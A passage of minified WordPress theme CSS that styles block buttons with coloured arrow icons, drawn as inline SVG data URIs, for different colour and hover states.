x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23E87262" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-1-outlined] .wp-block-button__link.has-navy-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%2326304B" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-1-outlined] .wp-block-button__link.has-red-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23E87262" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-1-outlined] .wp-block-button__link.has-tan-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23CDB6A2" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-1-outlined] .wp-block-button__link.has-blue-gray-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23576070" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-1-outlined] .wp-block-button__link.has-green-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%237AB952" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-1-outlined] .wp-block-button__link.has-yellow-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23FFB800" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-1-outlined] .wp-block-button__link.has-blue-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%234997D0" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-1-outlined] .wp-block-button__link.has-white-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23FFFFFF" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-1-outlined] .wp-block-button__link.has-light-gray-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23F0F0F0" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-1-outlined] .wp-block-button__link.has-medium-gray-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23B0B0B0" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-1-outlined] .wp-block-button__link.has-dark-gray-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23808080" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-1-outlined] .wp-block-button__link.has-charcoal-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23404040" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-1-outlined] .wp-block-button__link.has-black-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23000000" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link{padding-right:calc(46px + 24px)}.wp-block-button[class*=arrow-2] .wp-block-button__link:after,.wp-block-button[class*=arrow-2] .wp-block-button__link:before{border-top-right-radius:0px!important;border-bottom-right-radius:0px!important;width:calc(100% - 46px)!important}.wp-block-button[class*=arrow-2] .wp-block-button__link:after{opacity:0}.wp-block-button[class*=arrow-2] .wp-block-button__link .arrow{right:0px;width:46px}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-navy-color .arrow{background-color:#26304b}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-navy-color.has-white-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%2326304B" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-navy-background-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%2326304B" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-red-color .arrow{background-color:#e87262}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-red-color.has-white-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23E87262" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-red-background-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23E87262" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-tan-color .arrow{background-color:#cdb6a2}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-tan-color.has-white-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23CDB6A2" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-tan-background-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23CDB6A2" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-blue-gray-color .arrow{background-color:#576070}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-blue-gray-color.has-white-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23576070" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-blue-gray-background-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23576070" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-green-color .arrow{background-color:#7ab952}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-green-color.has-white-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%237AB952" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-green-background-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%237AB952" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-yellow-color .arrow{background-color:#ffb800}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-yellow-color.has-white-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23FFB800" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-yellow-background-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23FFB800" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-blue-color .arrow{background-color:#4997d0}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-blue-color.has-white-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%234997D0" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-blue-background-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%234997D0" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-white-color .arrow{background-color:#FFF}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-white-color.has-white-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23FFFFFF" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-white-background-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23FFFFFF" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-light-gray-color .arrow{background-color:#f0f0f0}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-light-gray-color.has-white-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23F0F0F0" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-light-gray-background-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23F0F0F0" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-medium-gray-color .arrow{background-color:#b0b0b0}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-medium-gray-color.has-white-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23B0B0B0" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-medium-gray-background-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23B0B0B0" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-dark-gray-color .arrow{background-color:#808080}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-dark-gray-color.has-white-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23808080" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-dark-gray-background-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23808080" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-charcoal-color .arrow{background-color:#404040}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-charcoal-color.has-white-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23404040" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-charcoal-background-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23404040" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-black-color .arrow{background-color:#000}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-black-color.has-white-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23000000" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-black-background-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23000000" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-white-background-color:hover .arrow{background-color:white}.wp-block-button[class*=arrow-2] .wp-block-button__link:hover:after{opacity:1}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="white" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link:not(.has-background) .arrow{background-color:transparent}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-navy-color:not(.has-background) .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%2326304B" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important;-webkit-box-shadow:inset 2px 0px 0px 0px #26304b;box-shadow:inset 2px 0px 0px 0px #26304b}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-navy-color.has-white-background-color:hover:before{opacity:0}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-navy-color.has-white-background-color:hover .arrow{background-color:#26304b;-webkit-box-shadow:none;box-shadow:none}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-navy-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%2326304B" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-red-color:not(.has-background) .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23E87262" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important;-webkit-box-shadow:inset 2px 0px 0px 0px #e87262;box-shadow:inset 2px 0px 0px 0px #e87262}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-red-color.has-white-background-color:hover:before{opacity:0}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-red-color.has-white-background-color:hover .arrow{background-color:#e87262;-webkit-box-shadow:none;box-shadow:none}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-red-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23E87262" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-tan-color:not(.has-background) .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23CDB6A2" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important;-webkit-box-shadow:inset 2px 0px 0px 0px #cdb6a2;box-shadow:inset 2px 0px 0px 0px #cdb6a2}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-tan-color.has-white-background-color:hover:before{opacity:0}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-tan-color.has-white-background-color:hover .arrow{background-color:#cdb6a2;-webkit-box-shadow:none;box-shadow:none}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-tan-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23CDB6A2" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-blue-gray-color:not(.has-background) .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23576070" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important;-webkit-box-shadow:inset 2px 0px 0px 0px #576070;box-shadow:inset 2px 0px 0px 0px #576070}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-blue-gray-color.has-white-background-color:hover:before{opacity:0}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-blue-gray-color.has-white-background-color:hover .arrow{background-color:#576070;-webkit-box-shadow:none;box-shadow:none}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-blue-gray-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23576070" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-green-color:not(.has-background) .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%237AB952" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important;-webkit-box-shadow:inset 2px 0px 0px 0px #7ab952;box-shadow:inset 2px 0px 0px 0px #7ab952}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-green-color.has-white-background-color:hover:before{opacity:0}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-green-color.has-white-background-color:hover .arrow{background-color:#7ab952;-webkit-box-shadow:none;box-shadow:none}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-green-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%237AB952" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-yellow-color:not(.has-background) .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23FFB800" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important;-webkit-box-shadow:inset 2px 0px 0px 0px #ffb800;box-shadow:inset 2px 0px 0px 0px #ffb800}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-yellow-color.has-white-background-color:hover:before{opacity:0}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-yellow-color.has-white-background-color:hover .arrow{background-color:#ffb800;-webkit-box-shadow:none;box-shadow:none}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-yellow-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23FFB800" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-blue-color:not(.has-background) .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%234997D0" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important;-webkit-box-shadow:inset 2px 0px 0px 0px #4997d0;box-shadow:inset 2px 0px 0px 0px #4997d0}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-blue-color.has-white-background-color:hover:before{opacity:0}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-blue-color.has-white-background-color:hover .arrow{background-color:#4997d0;-webkit-box-shadow:none;box-shadow:none}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-blue-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%234997D0" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-white-color:not(.has-background) .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" 